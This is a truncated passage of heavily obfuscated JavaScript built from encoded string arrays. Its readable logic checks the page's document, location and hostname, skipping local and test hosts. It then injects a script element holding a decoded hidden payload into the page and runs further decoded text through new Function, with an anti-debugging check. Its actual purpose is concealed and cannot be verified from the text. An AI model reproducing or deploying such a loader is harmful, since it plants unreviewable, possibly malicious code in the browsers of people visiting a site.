CRa0')+a1(0x931,'5bsp')+a1(0x15fa,'s78m')+a1(0x6eb,'yz*w')+a1(0x72c,'UGw)')+a1(0x16d4,'#cML')+a1(0x13d7,'tIZx')+a1(0x11b8,'bK5d')+a1(0x14a9,'W1(j')+a1(0x16a,'!d[N')+a1(0x1778,'UGw)')+a1(0x934,'4](p')+a1(0xcfe,'W1(j')+a1(0x5d7,'!71f')+a1(0x85b,'fUOR')+a1(0x79b,'W1(j')+a1(0xf71,'DnFS')+a1(0xb17,'A^v5')+a1(0xc8c,'CRa0')+a1(0xc77,'@9&I')+a1(0x535,'UiB*')+a1(0x7cf,'T!9s')+a1(0x5df,'UiB*')+a1(0x129f,'s^Fx')+a1(0xeac,'!d[N')+a1(0x1164,'W1(j')+a1(0x131e,'k87q')+a1(0x4bd,'J3r%')+a1(0x3bd,'#cML')+a1(0xe10,'Uwma')+a1(0x1900,'HW#^')+a1(0x17de,'CRa0')+a1(0x1879,'uRIK')+a1(0x11d6,'h^y7')+a1(0x1697,'3A&H')+a1(0xb54,'4](p')+a1(0x611,'3zbn')+a1(0x1a05,'JMhk')+a1(0xc64,'uVL$')+a1(0x129,'j%z!')+a1(0x98a,'#cML')+a1(0x1760,'tIZx')+a1(0xb12,'UGw)')+a1(0x1768,'A^v5')+a1(0x6cc,'JMhk')+a1(0xe2a,'UGw)')+a1(0xeab,'uVL$')+a1(0x19ff,'DnFS')+a1(0x9c6,'3zbn')+a1(0x171c,'U8ja')+a1(0x195b,'U8ja')+a1(0x395,'uVL$')+a1(0x8c4,'@9&I')+a1(0x1f6,'4Q%P')+a1(0x124d,'CRa0')+a1(0x9c2,'fUOR')+a1(0x3ad,'MG2f')+a1(0x145c,'3A&H')+a1(0x1863,'z0fW'))+(a1(0x279,'U$yy')+a1(0x2c8,'3A&H')+a1(0x192d,'yj0P')+a1(0xb8d,'h^y7')+a1(0x1170,'h^y7')+a1(0xd8b,'rg1X')+a1(0x1872,'DnFS')+a1(0x98b,'A^v5')+a1(0x7ec,'h^y7')+a1(0x106a,'#cML')+a1(0x33c,'bK5d')+a1(0x15b,'Dxu)')+a1(0x17a7,'A^v5')+a1(0x1ab,'U8ja')+a1(0x1007,'#cML')+a1(0x44b,'CRa0')+a1(0x1002,'DPTz')+a1(0x19f,'DPTz')+a1(0xc8d,'j%z!')+a1(0x18e8,'A^v5')+a1(0x382,'fUOR')+a1(0x68c,'3zbn')+a1(0x148e,'DnFS')+a1(0x19e7,'5bsp')+a1(0xdb7,'ydR$')+a1(0x9e2,'n8cT')+a1(0x76b,'fUOR')+a1(0x1774,'4Q%P')+a1(0xaa1,'G4oy')+a1(0xa25,'!d[N')+a1(0xdee,'CRa0')+a1(0x6ad,'UiB*')+a1(0x977,'s78m')+a1(0x9d4,'U$yy')+a1(0x1442,'W1(j')+a1(0x923,'uRIK')+a1(0xa8c,'uRIK')+a1(0x3ec,'AdgZ')+a1(0x1a1b,'3zbn')+a1(0x1004,'HW#^')+a1(0x2ed,'tIZx')+a1(0x187d,'U$yy')+a1(0xd7f,'UGw)')+a1(0x147,'UiB*')+a1(0x19ed,'CRa0')+a1(0xb16,'!d[N')+a1(0x1c6,'n8cT')+a1(0x32d,'CRa0')+a1(0xb38,'z0fW')+a1(0x253,'G4oy')+a1(0x11b0,'AdgZ')+a1(0x2ff,'ydR$')+a1(0x929,'uVL$')+a1(0x4b0,'G4oy')+a1(0x125,'5bsp')+a1(0x1530,'uVL$')+a1(0x1856,'DPTz')+a1(0x692,'yz*w')+a1(0x1ea,'T!9s')+a1(0x7d8,'U$yy')+a1(0x115d,'HW#^')+a1(0x581,'Dxu)')+a1(0x18cb,'s^Fx')+a1(0x12c6,'&[2B')+a1(0xdd1,'Dxu)')+a1(0x1669,'AdgZ')+a1(0xe99,'z0fW')+a1(0x935,'tIZx')+a1(0x4f8,'MG2f')+a1(0x73e,'5bsp')+a1(0xa02,'s^Fx')+a1(0xb1d,'!d[N')+a1(0xc47,'3zbn')+a1(0x1511,'k87q')+a1(0x19cd,'!71f')+a1(0x16b3,'s^Fx')+a1(0x1706,'A^v5')+a1(0x12e7,'yj0P')+a1(0x1225,'4](p')+a1(0xb88,'3A&H')+a1(0x38f,'s78m')+a1(0x1158,'tIZx')+a1(0x1b8,'5bsp')+a1(0xe60,'DPTz')+a1(0x633,'DnFS')+a1(0xa7f,'@9&I')+a1(0x323,'4Q%P')+a1(0xba8,'4Q%P')+a1(0x1023,'h^y7')+a1(0xc43,'Dxu)')+a1(0xcdd,'n8cT')+a1(0xa33,'yj0P')+a1(0x17cb,'3zbn')+a1(0xe98,'bK5d')+a1(0x71c,'T!9s')+a1(0x482,'#cML')+a1(0x133c,'7GYm')+a1(0x478,'3zbn')+a1(0x1c1,'@9&I')+a1(0x298,'U8ja')+a1(0x40f,'!d[N')+a1(0x96a,'yj0P')+a1(0x19db,'yj0P')+a1(0x9d8,'ydR$')+a1(0x13bf,'DnFS')+a1(0xbb2,'Dxu)')+a1(0x15aa,'ydR$')+a1(0xa36,'&[2B')+a1(0xe5b,'n8cT')+a1(0x4e0,'Uwma')+a1(0xc83,'s78m')+a1(0x99b,'!d[N')+a1(0x1797,'Uwma')+a1(0x15b2,'YTzJ')+a1(0x2bc,'NAm*')+a1(0x17ae,'rg1X')+a1(0x15bc,'cne4')+a1(0xff4,'3zbn')+a1(0x13b3,'!d[N')+a1(0x42b,'JMhk')+a1(0xc60,'B6FH')+a1(0x101f,'Dxu)')+a1(0x3b3,'DPTz')+a1(0x1960,'DnFS')+a1(0x18a1,'cne4')+a1(0x367,'4](p')+a1(0xefb,'B6FH')+a1(0x20f,'CRa0')+a1(0xd13,'!d[N')+a1(0x19f8,'YTzJ')+a1(0x1182,'s78m')+a1(0xd40,'k87q')+a1(0x86e,'J3r%')+a1(0xaa3,'!71f')+a1(0x16d2,'3zbn')+a1(0xfe8,'!d[N')+a1(0x1433,'n8cT')+a1(0x19dc,'rg1X')+a1(0x15e0,'DPTz')+a1(0x17f0,'tIZx')+a1(0x19ec,'U$yy')+a1(0x970,'cne4')+a1(0x125e,'G4oy')+a1(0x10b1,'n8cT')+a1(0x152c,'YTzJ')+a1(0xd46,'4](p')+a1(0x14a1,'bK5d')+a1(0x129a,'B6FH')+a1(0x489,'T!9s')+a1(0x63a,'HW#^')+a1(0x479,'Uwma')+a1(0x2de,'ydR$')+a1(0x822,'h^y7')+a1(0x123,'J3r%')+a1(0x9f9,'JMhk')+a1(0x14ab,'DnFS')+a1(0x170a,'3A&H')+a1(0x999,'j%z!')+a1(0x21c,'s78m')+a1(0xa59,'rJb2')+a1(0x453,'MG2f')+a1(0x1490,'DPTz')+a1(0x3cb,'Uwma')+a1(0x979,'yj0P')+a1(0x19c1,'rg1X')+a1(0x16dc,'NAm*')+a1(0x185b,'s78m')+a1(0x18c,'T!9s')+a1(0xfff,'fUOR')+a1(0x7ff,'JMhk')+a1(0x819,'NAm*')+a1(0x10e8,'MG2f')+a1(0xee4,'JMhk')+a1(0x87b,'bK5d')+a1(0x19d8,'YTzJ')+a1(0xd82,'3zbn')+a1(0x160e,'3A&H')+a1(0x4da,'s78m')+a1(0xccd,'U$yy')+a1(0x104d,'CRa0')+a1(0x8b1,'J3r%')+a1(0x13be,'T!9s')+a1(0x878,'s78m')+a1(0x17d9,'z0fW')+a1(0x19d3,'3zbn')+a1(0x114,'yz*w')+a1(0xd51,'DPTz')+a1(0x47f,'3A&H')+a1(0x11f8,'AdgZ')+a1(0x260,'fUOR')+a1(0x986,'3A&H')+a1(0x8cc,'tIZx')+a1(0x180f,'W1(j')+a1(0x88a,'k87q')+a1(0x333,'Dxu)')+a1(0x1752,'!d[N')+a1(0x1210,'!71f')+a1(0x13d6,'h^y7')+a1(0xb37,'NAm*')+a1(0x4a2,'4](p'))+(a1(0x17d3,'4Q%P')+a1(0xa5c,'h^y7')+a1(0x1892,'tIZx')+a1(0x12a7,'UGw)')+a1(0x486,'7GYm')+a1(0x1692,'cne4')+a1(0xfc4,'s^Fx')+a1(0x1e0,'Dxu)')+a1(0x9de,'&[2B')+a1(0x145d,'DPTz')+a1(0x13d4,'h^y7')+a1(0x272,'B6FH')+a1(0x49f,'tIZx')+a1(0x1246,'MG2f')+a1(0x1555,'fUOR')+a1(0x5e4,'NAm*')+a1(0x17fb,'j%z!')+a1(0xb14,'HW#^')+a1(0xd5b,'fUOR')+a1(0x80d,'Dxu)')+a1(0xf76,'bK5d')+a1(0x10bc,'HW#^')+a1(0x3c0,'W1(j')+a1(0x13c1,'bK5d')+a1(0x1518,'@9&I')+a1(0xbb3,'CRa0')+a1(0x1519,'AdgZ')+a1(0x1385,'cne4')+a1(0x3c7,'cne4')+a1(0x47b,'JMhk')+a1(0x64f,'AdgZ')+a1(0x821,'MG2f')+a1(0x1a2,'W1(j')+a1(0x18a5,'DnFS')+a1(0x271,'#cML')+a1(0x13aa,'&[2B')+a1(0x9ff,'n8cT')+a1(0x6f8,'k87q')+a1(0xfbe,'7GYm')+a1(0xc7d,'yj0P')+a1(0x18a0,'@9&I')+a1(0x189,'MG2f')+a1(0x8fa,'U8ja')+a1(0xc6f,'HW#^')+a1(0xb4d,'rJb2')+a1(0xe87,'z0fW')+a1(0x274,'U$yy')+a1(0x880,'B6FH')+a1(0x54f,'h^y7')+a1(0x7d7,'z0fW')+a1(0x1b0,'h^y7')+a1(0xf87,'HW#^')+a1(0x1923,'s^Fx')+a1(0x1264,'#cML')+a1(0x7d2,'uVL$')+a1(0x6ca,'s78m')+a1(0xede,'5bsp')+a1(0x11f1,'B6FH')+a1(0xf39,'HW#^')+a1(0xbc2,'ydR$')+a1(0x969,'!d[N')+a1(0x1787,'@9&I')+a1(0x193a,'NAm*')+a1(0xf0b,'A^v5')+a1(0x19f6,'MG2f')+a1(0x11e2,'3zbn')+a1(0x1145,'!d[N')+a1(0xe4c,'W1(j')+a1(0x1870,'yz*w')+a1(0x134,'DnFS')+a1(0xfce,'UiB*')+a1(0x1801,'yj0P')+a1(0x17b7,'AdgZ')+a1(0x10cd,'cne4')+a1(0xf90,'!71f')+a1(0x1219,'DPTz')+a1(0x17ce,'UiB*')+a1(0x18b6,'#cML')+a1(0x101d,'yz*w')+a1(0x1698,'s^Fx')+a1(0x7ad,'UiB*')+a1(0x8b8,'ydR$')+a1(0x1650,'tIZx')),c[a1(0x168c,'k87q')]=a1(0x1570,'JMhk')+a1(0x266,'B6FH')+a1(0x14d5,'s78m')+a1(0xf5e,'s^Fx')+a1(0x13a7,'n8cT')+a1(0x1868,'U8ja')+a1(0x16c9,'uRIK')+a1(0x16fa,'DPTz')+a1(0x268,'n8cT')+a1(0x844,'yz*w')+a1(0x675,'z0fW')+a1(0xf43,'uVL$')+a1(0x75e,'YTzJ')+a1(0x6c5,'U8ja'),c[a1(0x10dd,'Dxu)')]=a1(0x16f3,'yj0P')+a1(0x1694,'W1(j')+a1(0xf75,'MG2f')+a1(0x439,'yj0P')+a1(0x1375,'3A&H')+a1(0x138c,'uRIK')+a1(0x98c,'G4oy')+a1(0x15ae,'uVL$')+a1(0x8b4,'DnFS')+a1(0x60c,'Uwma'),c[a1(0x5c2,'s^Fx')]=a1(0xef5,'NAm*')+a1(0xf57,'DnFS')+a1(0x236,'tIZx')+a1(0x375,'yj0P')+a1(0x14c2,'W1(j')+a1(0x4f4,'!d[N')+a1(0x1796,'fUOR')+a1(0x15d2,'NAm*')+a1(0x1557,'AdgZ')+a1(0x180,'5bsp')+a1(0x125f,'NAm*')+a1(0x1807,'YTzJ')+a1(0x1180,'3A&H')+a1(0x9e0,'uRIK')+a1(0x1101,'cne4')+a1(0xe09,'3zbn')+a1(0xcaa,'NAm*')+a1(0x62d,'yj0P'),c[a1(0x936,'@9&I')]=function(w,z){return w-z;},c[a1(0x9ca,'W1(j')]=a1(0xa83,'4](p')+a1(0x515,'fUOR'),c[a1(0x87c,'h^y7')]=function(w,x,y){return w(x,y);},c[a1(0x18f3,'Dxu)')]=function(w,x,y){return w(x,y);},c[a1(0x1925,'ydR$')]=function(w,x){return w(x);},c[a1(0x13a4,'rJb2')]=function(w){return w();},c[a1(0x2b6,'fUOR')]=a1(0x11e4,'cne4')+a1(0xa60,'AdgZ')+a1(0x136f,'W1(j')+a1(0x525,'rJb2')+a1(0x13ec,'h^y7'),c[a1(0x5dc,'DnFS')]=a1(0xe94,'s78m')+a1(0x53d,'bK5d'),c[a1(0xafe,'&[2B')]=function(w,z){return w===z;},c[a1(0x588,'uVL$')]=a1(0x2bd,'DPTz')+'t',c[a1(0xa06,'NAm*')]=function(w,z){return w===z;},c[a1(0xed6,'cne4')]=a1(0x12ff,'5bsp')+a1(0x190f,'U$yy'),c[a1(0xa76,'z0fW')]=function(w){return w();},c[a1(0x207,'uVL$')]=function(w){return w();},c[a1(0x1829,'J3r%')]=function(w){return w();},c[a1(0x369,'MG2f')]=function(w){return w();},c[a1(0xb52,'DPTz')]=a1(0xc66,'yz*w')+'t',c[a1(0x18a9,'h^y7')]=a1(0xa24,'NAm*')+a1(0x11c8,'3A&H')+a1(0x1331,'j%z!'),c[a1(0xed4,'!71f')]=a1(0x5fc,'k87q')+a1(0x15d1,'5bsp')+a1(0x983,'Dxu)')+a1(0x113f,'AdgZ')+a1(0x440,'Dxu)')+a1(0x181e,'U$yy')+a1(0x1254,'UiB*')+a1(0x1624,'yj0P'),c[a1(0xbd4,'!d[N')]=a1(0x1756,'5bsp')+a1(0x69d,'!d[N')+a1(0x185,'s^Fx')+a1(0x5ce,'NAm*')+a1(0xee6,'uRIK')+a1(0x1770,'Dxu)'),c[a1(0x11bf,'U$yy')]=function(w){return w();},c[a1(0x14c8,'Dxu)')]=function(w,x,y){return w(x,y);},c[a1(0xe0f,'n8cT')]=function(w,x){return w(x);},c[a1(0x1702,'DnFS')]=function(w,z){return w+z;},c[a1(0x226,'n8cT')]=a1(0x427,'DnFS');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x5152550d;if(y){var A=y[a2(0xbc6,'G4oy')](x,arguments);return y=null,A;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x5bf,'G4oy')]=function(B,G){var a4=a3;return d[a4(0x45f,'!71f')](B,G);},y[a3(0x162e,'#cML')]=function(B,G){var a5=a3;return d[a5(0x185f,'ydR$')](B,G);};var z=y;for(var A in w)if(d[a3(0xe03,'j%z!')](A[a3(0x241,'JMhk')+'h'],x)&&function(B,G){var a6=a3;for(var N=0x2;z[a6(0x104c,'@9&I')](N,G[a6(0x17c1,'j%z!')+'h']);N++)if(z[a6(0x18e2,'DnFS')](B[a6(0x1a00,'4Q%P')+a6(0x1106,'U8ja')](G[N][0x0]),G[N][0x1]))return;return 0x1;}(A,arguments))return w[A];}function g(w,x){var a7=a1;return d[a7(0x185c,'tIZx')](w,Math[a7(0x72f,'7GYm')](d[a7(0xca7,'rg1X')](Math[a7(0x10a6,'U$yy')+'m'](),d[a7(0x12f6,'Dxu)')](d[a7(0x13e,'s^Fx')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x392,'Dxu)')](y,x[a8(0x94e,'7GYm')+'h']);y++){var z=x[y],A=d[a8(0x7a2,'UiB*')](0x0,z[a8(0x9bc,'AdgZ')+'Of']('.'))?d[a8(0xe80,'DnFS')]('.',w):w,B=d[a8(0xff8,'4Q%P')](A[a8(0x461,'NAm*')+'h'],z[a8(0x14fa,'bK5d')+'h']),G=A[a8(0x2a3,'j%z!')+'Of'](z,B),B=d[a8(0x12a6,'bK5d')](-0x1,G)&&d[a8(0xaae,'!d[N')](G,B);if(B&&(d[a8(0x43c,'j%z!')](A[a8(0x19bb,'5bsp')+'h'],z[a8(0x1890,'W1(j')+'h'])||d[a8(0x2f1,'4](p')](0x0,z[a8(0xdf6,'JMhk')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0xa47,'uVL$')](f,d[a9(0x1869,'W1(j')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0xbb9,'n8cT')](k,d[aa(0x904,'s78m')](i));if(w){var w=d[aa(0x6d7,'n8cT')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x15ab,'rJb2')](0x46,w[aa(0x149c,'DnFS')+aa(0x1be,'s78m')](0x0))&&d[aa(0xc97,'3A&H')](0x66,w[aa(0x730,'UGw)')+aa(0x16c,'h^y7')](0x0))||d[aa(0x18a3,'h^y7')](0x49,w[aa(0x1282,'UiB*')+aa(0xb8a,'rg1X')](0x1))&&d[aa(0x1903,'Uwma')](0x69,w[aa(0x4a3,'&[2B')+aa(0x1106,'U8ja')](0x1))||d[aa(0x1581,'cne4')](0x4c,w[aa(0xd34,'CRa0')+aa(0x1be,'s78m')](0x2))&&d[aa(0x60e,'YTzJ')](0x6c,w[aa(0x3ab,'B6FH')+aa(0x184d,'3zbn')](0x2))||d[aa(0x967,'U8ja')](0x45,w[aa(0x1282,'UiB*')+aa(0x39c,'cne4')](0x3))&&d[aa(0x606,'AdgZ')](0x65,w[aa(0x16bc,'NAm*')+aa(0x19fa,'HW#^')](0x3))||d[aa(0x8cd,'T!9s')](0x3a,w[aa(0x17a2,'A^v5')+aa(0x17dd,'Dxu)')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x193,'ydR$')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0x12e0,'T!9s')](i);if(w){var x=d[ac(0x39d,'3A&H')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x83c,'s78m')](x,'~')?d[ac(0x674,'J3r%')](k,w):y)&&d[ac(0x1057,'rg1X')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x537,'ydR$')](x,y);}}function m(){var ad=a1,w=d[ad(0x9bf,'s78m')],x=new RegExp(d[ad(0x15a1,'tIZx')],'g');return w[ad(0x12fa,'5bsp')+'ce'](x,'')[ad(0x16c5,'YTzJ')](';');}function n(){var ae=a1,w=d[ae(0x17ac,'UGw)')],x=new RegExp(d[ae(0x1074,'Uwma')],'g');return w[ae(0x1387,'!d[N')+'ce'](x,'')[ae(0xa1b,'A^v5')](';');}function o(w){var af=a1;return d[af(0x409,'fUOR')](-0x1,w[af(0x582,'fUOR')+'Of'](String[af(0x7e7,'s78m')+af(0xd93,'4](p')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0xdf2,'uVL$')](w)||new RegExp(d[af(0xcf4,'AdgZ')],'g')[af(0xdf2,'uVL$')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0x13c7,'#cML')+'h'];return d[ag(0x86b,'4Q%P')](w[ag(0xf63,'UGw)')+ag(0xae8,'YTzJ')](d[ag(0x1920,'s^Fx')](y,x[ag(0x71d,'4Q%P')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0x6a1,'Uwma')][ah(0x1b2,'h^y7')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':d[ah(0x359,'rg1X')](A);continue;case'1':return!G||!!(d[ah(0x1414,'fUOR')](h,G=d[ah(0x141,'7GYm')](p,G,String[ah(0x7e5,'!d[N')+ah(0xdbd,'Uwma')+'de'](0x2e))?G[ah(0x1b5,'3A&H')+ah(0x4b2,'UiB*')](0x0,d[ah(0x6f2,'HW#^')](G[ah(0xa0a,'s78m')+'h'],0x1)):G,B)||d[ah(0x100d,'&[2B')](h,G,N)||d[ah(0x799,'HW#^')](o,G)||d[ah(0x14bd,'bK5d')](j));case'2':var y={};y[ah(0xee0,'yz*w')]=d[ah(0x1141,'3zbn')],y[ah(0x171a,'Dxu)')]=function(P,Q){var ai=ah;return d[ai(0x202,'Dxu)')](P,Q);},y[ah(0xd4b,'CRa0')]=d[ah(0xa53,'bK5d')],y[ah(0x1802,'h^y7')]=function(P,Q){var aj=ah;return d[aj(0x6f6,'tIZx')](P,Q);},y[ah(0xe7e,'DPTz')]=d[ah(0xc71,'rJb2')],y[ah(0x897,'n8cT')]=function(P,Q){var ak=ah;return d[ak(0x14ba,'h^y7')](P,Q);},y[ah(0x129b,'!71f')]=d[ah(0x1601,'DPTz')],y[ah(0x36e,'j%z!')]=function(P){var al=ah;return d[al(0x1949,'s78m')](P);};var z=y;continue;case'3':var A=d[ah(0x175c,'UiB*')](e,this,function(){var am=ah,P={};P[am(0xf62,'3zbn')]=z[am(0xf7e,'7GYm')];var Q=P,T=z[am(0x171a,'Dxu)')](typeof window,z[am(0x18e3,'rJb2')])?window:z[am(0x334,'!d[N')](typeof process,z[am(0xb6d,'B6FH')])&&z[am(0x14a7,'AdgZ')](typeof require,z[am(0x124c,'T!9s')])&&z[am(0x1177,'4](p')](typeof global,z[am(0xb6d,'B6FH')])?global:this,U=function(){var an=am,Z=new T[(an(0x7b1,'rJb2'))+'p'](Q[an(0x7d0,'A^v5')]);return!Z[an(0x666,'fUOR')](A);};return z[am(0xb13,'3A&H')](U);});continue;case'4':var B=d[ah(0xa37,'G4oy')](m),G=d[ah(0xbdb,'Uwma')](l),N=d[ah(0x57d,'!71f')](n);continue;}break;}}function r(w){var ao=a1,x=d[ao(0x19de,'#cML')](i),y;x&&((y=x[ao(0x10f1,'4](p')+ao(0xbe6,'YTzJ')+ao(0x126d,'&[2B')](d[ao(0x154c,'z0fW')]))[ao(0x53f,'A^v5')]=d[ao(0x16f6,'J3r%')],y[ao(0xb41,'s78m')+ao(0x12b3,'fUOR')+'t']=w,(x[ao(0x1945,'!71f')]||x[ao(0xc16,'MG2f')]||x[ao(0x830,'3zbn')+ao(0x3e5,'B6FH')+ao(0xe9b,'CRa0')])[ao(0x19d7,'#cML')+ao(0x13fd,'T!9s')+'d'](y),y[ao(0x1693,'UiB*')+'e']());}function s(){var ap=a1,w,x=d[ap(0xbf5,'h^y7')](f,d[ap(0x115f,'CRa0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ap(0x585,'tIZx')],z=new RegExp(d[ap(0x63d,'3zbn')],'g'),(z=x[y[ap(0x169d,'n8cT')+'ce'](z,'')])&&z[ap(0x116c,'YTzJ')+ap(0xdc2,'7GYm')][ap(0x641,'rJb2')+ap(0x906,'s^Fx')+'d'](z));}try{var t,u,v;d[a1(0xc15,'@9&I')](q)||(d[a1(0x289,'yz*w')](s),d[a1(0x1360,'JMhk')](0x1,d[a1(0x1417,'bK5d')](g,0x1,t=0x4))||d[a1(0x169e,'!71f')](r,d[a1(0x593,'7GYm')](d[a1(0xa2f,'yj0P')]('(',new Function((function(){var _0x2127671=function(){var _0x5482779c=['mvHvBLjRvdjfBKXdzfHoAK5QvKrgnfPfEfrHmM9UtenK','mtC5odC0m21KBeTPtW','BePosNLRCLnPz3DLrezSwKn3BLPirJbAEwnWsZbVB01i','tun3BLvurLLKu2nWsZbVB01iz3PoBuLZsNLomu5wB25l','ww0XDK1fvMHkExDUy0zoCLrvsMLsmNnUtenKwe4ZrK9w','mgvyqMXImLLNy0HkDLKYvNPJExHevZa0B01iz3LoEMTZ','yKOZBfzLA2rxwNLKzeThC3bpmZbZyvzZBMnisNzKrZKW','wgnUtenKwe5UqMPtBtfYyZfKufPhuLDwEwnZsJjsmLPy','uw1otgnty3nkmwrswwPwwfqZwxPJm0vUtenKCwfhChzI','z3DLrePQtvn3BLnywLnsu2nWwfqXrfCWng9nsgD4t0rJ','rMTkEwTYu2LND2vertnpu3DUyLnOuu55y3blmg9VtuHN','AwD3zurfEK1PD25AEK1OwKnJCeSWB29nsgD6twPjC0P6','mePeytnSr2qZqMPvm0vUtenKwe4WnwPuA05Yt0zJmfPw','mvvVtuHNELLQA3nkmgWYvwTvBKTwmg9ArNrws0rcne1u','DvuWzezkEwTYu2LND2vetMHoq3DUtvvAte5dy3blmg9V','mJbVvurJBKTwmhnHAJf0teDZovPUvNvzm1jWyJi0B0Ty','mtu4otC5nunAEvrruq','ELf3uxLVBKTtDeTlrei0txPkBuXdzgXjvtvzsNLRCLnP','AwD3zurfne1PD25vALjmu1nJCeSWB29nsgD4t0DzC0OZ','sNL3BLyWow9Arta0yNPAr1rSy25mq2ryvwTOwLLvtNjL','EwTYu2LND2vestbnu3DUvhLWu2vdy3blmg9VtuHNEfKY','ng5lu3rls0rcne16rtjmq2q0yuDOv0P5A3jtAwD3zurf','AK1ZsNLomu5wB25lu3rls0rcne16zgTmq2ryvM5VB0P5','yKqXA1CWB29nsgD4wMPNC0OYvwHuBgDUs1yWB2jdEdnH','vei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeWC2jS','CfHumuTlrei0tvrNmeXdzdrHr2HxsNLRCLnPz3DLreKW','zfHovNbQuJiXCMnSyZjAv3DUtenKB1nUCe9wELPSwLnJ','tNPfC0OYmg9vrgnUs1n0s0TeqJrnAK5OtenKDvuWzezk','vtnmq2rxtvvNAKP5A3jtAwD3zuroA01tD25ABMDSvNLJ','veDfBKXdzhDsEKjzvNPKu1PfzeHkExDUwxPODK1hsLrI','qJrnvgT5tenKuK1wAdfkEwTYu2LND2vetxDnq3DUuxPw','tKn3BKTurtfsAwnWsZbVB01iz3Pzv1fZsJnsqMfyA25l','sNLRCLnPz3DLrezTtwL3BLjQBg5xEwnWsZbVB01iz3LA','EeP5D25HrMW0wKu4ngj6qNbwEwnZsJfKufrTuLjvmJH6','yKP5A3jtAwD3zurfnvPPD25kBNaXy3LJCeSWB29nsgD5','B29nsgD6t1rRCW','uxnsu2W3zg1gEuLgstLuvhr5wLHsmwnTngDArNrts0rc','sZbVB01iz3LoAMnZsNLwyvvwuw5lu3rls0rcne1uttfm','rxbLm1POy2Lcm1byrMjtEwD3zurfELPdD25vmhGYuvnJ','BLP6twHAq2nWwfnRC1PgDfvlrei0tvDjmuXdzgTJwfjU','mte3mJa0nNHwr0XNtq','m0e3zLn4ALCWB29nsgD5tLrvC0P6rKDtELfUs1yWovPU','rgfhrNLrmJLRwLnKzeThEgjkmK5VwvHkrgiYuMXrwffU','u3rls0rcne1uutjmq2rjwxLzCuP5A3jtAwD3zurnmu9t','DLPTEfrHmevUtenKwe5urNfwELPmsZnwAeP5D25wELzx','DdjzweLNvMOXs0XhodLArNrxs0rcne1xvtvmq2nSv2Xg','DeTlrei0tvDwBuXdyZbnru1XsNLRCLnPz3DLrezOtKn3','CeSWB29nsgD4tKrJC0P5tJfovM9Us1n0s0TeqJrnveKX','CLnPz3DLrePStwL3BKTwsMvIEwnWsZbVB01iz3HnEMnZ','sK5wEMq0wKvKBgnty3nkmwmXuw1ouu9hDfDwELPuwLnJ','q2rWyLDZm2rxrNrAq2nZsJnOsLzTtK5trtGZsNL3BMvS','BgrtwMK5wfqXtw5mq2r1yLC5mfz6wJvkExDUvJfgwwrS','D25sAMXUv3LJCeSWB29nsgD6wLrjC0OYmwLvAZbUs1n0','q2rXwKzAt0P5A3jtAwD3zurfmu5PD25rEuv3yMLJCeSW','sNL3BLyWoxnArKzuyJb0DfeYDg5kExDUvNPAswvSyZju','wfLwy25mq2ryvwXAALzuAhjurMmWwLDfBKXdzhjprZLc','sNL3BLz6zgXovMrsuM1otwrgy25mq2rUyLC5s2fvtNzs','ALfZsNPowvPvz25lu3rls0rcne1TtMPmq2rTzunwweP5','ru1XsNLRCLnPz3DLreKWtwL3BLjSwxfju2nWsZbVB01i','q2rkzgXkrKP5A3jtAwD3zurjmu9tD25kwfzcwMLJCeSW','nxrHmJL1t0C4EvyXqNrkExDUvNPJELKWmurHExrytJjg','vJfgvvPwzfjKr05uu2XJBKXdzfHovKPQvfvoCLPSyZbz','BvyZsuzkBfOWvJrJq2HRvZfrB01iz3LpvffZsJjgzfHy','u2TOBLyXqKDzmgHysNL3BLyWouXsmwrtzuDovu16uw5m','rwruyJbNBKXdzfHovtvQu3PODLjSyZfHvxnUtenKwfvT','wfPisNL3BLyWou1ABgrswM1KnfLty3nkmMS0ytnAAu9h','A1zRng5lu3rls0rcne1Twtvmq2ruveHAqKP5A3jtAwD3','mdvQvLzKreP5D25HrePvyLHcrgj5C25mq2rZwLHVm1z6','BvjRtenKu05fDePkEwTYu2LND2verMLzAxDUsLzWuLzd','sMXmq2n4uMTZmeP5A3jtAwD3zurjEe9dD25kBNaXy3LJ','rZrUs1n0s0TeqJrnv05StenKrwjTDevkEwTYu2LND2ve','r29WztjSBuTdrKnImJLZwLDgDuTinxflu2X5wLHsmwnT','tNzsBvPeyJnWmvz5y3nkmwrttvrAwe5ftJbzwgq2vdnA','BuzovJfgt1KXvKLHu2nZsJfJmMnuzfHortL1yw5fBKXd','tgfRtNjpu2nZsJnSDgj6uKrxA1PRvdjfBKXdzhrIv3rl','C0P5BfnyBtHUs1n0s0TeqJrnv0PRtenKvfriwKjkEwTY','CgTuBKO1u1zJm1j5y3nkm2qYvg1ssvPezgPurMnUtenK','u2LND2vettnoq3DUstnvmvDPy3blmg9VtuHNEK5xrxnk','tuCXALz6vLbKu2nZsJfJmvLuuLHvA1PQvgTSAeP5D25w','vNzLrMnUtenKwfvuzgTwBu5euLzJmu5dy3nkmwrrzvzS','m2reuxPfBKTtC25zmLvUwfnNDLCYrxrLA0v0v2WWDLP5','vJfAnKTdy3blmg9VtuHNEu1euxnkEu4XtLzVBKTtDeTl','rezStxL3BLuWEdjru2nWsZbVB01iz3Hpv01ZsJiWB1ve','mg9VtuHNEK9